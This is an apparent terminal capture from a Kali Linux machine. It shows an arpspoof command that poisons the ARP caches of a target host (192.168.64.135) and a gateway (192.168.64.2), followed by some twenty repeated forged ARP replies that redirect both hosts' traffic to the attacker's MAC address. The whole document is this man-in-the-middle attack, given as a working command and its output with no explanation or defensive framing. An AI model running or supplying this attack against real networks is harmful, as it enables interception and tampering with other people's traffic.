 (virus㉿kali)-[~]
$ sudo -s arpspoof -i eth0 -t 192.168.64.135 -r 192.168.64.2
:c:29:aa:7d:4 0:c:29:25:3:3d 0806 42: arp reply 192.168.64.2 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:50:56:f2:d8:f0 0806 42: arp reply 192.168.64.135 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:c:29:25:3:3d 0806 42: arp reply 192.168.64.2 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:50:56:f2:d8:f0 0806 42: arp reply 192.168.64.135 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:c:29:25:3:3d 0806 42: arp reply 192.168.64.2 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:50:56:f2:d8:f0 0806 42: arp reply 192.168.64.135 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:c:29:25:3:3d 0806 42: arp reply 192.168.64.2 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:50:56:f2:d8:f0 0806 42: arp reply 192.168.64.135 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:c:29:25:3:3d 0806 42: arp reply 192.168.64.2 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:50:56:f2:d8:f0 0806 42: arp reply 192.168.64.135 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:c:29:25:3:3d 0806 42: arp reply 192.168.64.2 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:50:56:f2:d8:f0 0806 42: arp reply 192.168.64.135 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:c:29:25:3:3d 0806 42: arp reply 192.168.64.2 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:50:56:f2:d8:f0 0806 42: arp reply 192.168.64.135 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:c:29:25:3:3d 0806 42: arp reply 192.168.64.2 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:50:56:f2:d8:f0 0806 42: arp reply 192.168.64.135 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:c:29:25:3:3d 0806 42: arp reply 192.168.64.2 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:50:56:f2:d8:f0 0806 42: arp reply 192.168.64.135 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:c:29:25:3:3d 0806 42: arp reply 192.168.64.2 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:50:56:f2:d8:f0 0806 42: arp reply 192.168.64.135 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:c:29:25:3:3d 0806 42: arp reply 192.168.64.2 is-at 0:c:29:aa:7d:4
:c:29:aa:7d:4 0:50:56:f2:d8:f0 0806 42: arp reply 192.168.64.135 is-at 0:c:29:aa:7d:4